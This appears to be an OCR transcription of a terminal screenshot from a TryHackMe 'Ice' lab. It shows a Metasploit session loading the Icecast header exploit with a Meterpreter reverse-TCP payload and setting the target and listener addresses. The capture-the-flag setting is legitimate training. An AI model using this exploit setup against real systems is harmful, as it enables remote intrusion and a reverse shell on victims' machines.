 1 2 3 4 10.21.17.140 7:32
root@kali: ~/thm/ice
File Actions Edit View Help
root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice ×
msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.27 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.7.214
RHOSTS => 10.10.7.214
msf6 exploit(windows/http/icecast_header) > set LHOST tun0
LHOST => 10.21.17.140
msf6 exploit(windows/http/icecast_header) >